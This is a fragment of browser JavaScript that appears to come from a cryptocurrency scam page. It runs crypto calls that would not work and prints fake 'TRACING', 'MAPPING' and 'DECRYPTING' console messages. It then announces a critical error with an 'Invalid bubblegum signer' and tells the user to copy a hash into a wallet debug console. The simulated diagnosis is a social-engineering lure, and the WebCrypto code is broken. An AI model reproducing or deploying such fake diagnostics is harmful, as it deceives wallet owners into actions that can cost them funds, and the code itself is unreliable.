
er (Hash: 0x1140d16a)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-256"},true,
["encrypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8Array(2
8)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6330ca
9e inside Invalid bubblegum signer");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid bubblegum signer");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);